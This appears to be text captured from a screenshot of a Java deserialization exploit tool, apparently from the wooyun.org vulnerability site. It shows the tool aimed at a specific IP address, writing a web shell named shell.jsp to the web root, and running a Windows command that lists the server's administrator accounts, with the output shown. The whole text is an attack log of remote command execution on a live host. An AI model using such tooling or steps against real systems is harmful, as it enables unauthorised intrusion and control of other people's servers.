 JAVA Unserialization GetShell&CMD Exploit by rebe...
Url: http://58.135.252.240/
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net localgroup administrators
Execute
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
root
wooyun
命令成功完成。
www.wooyun.org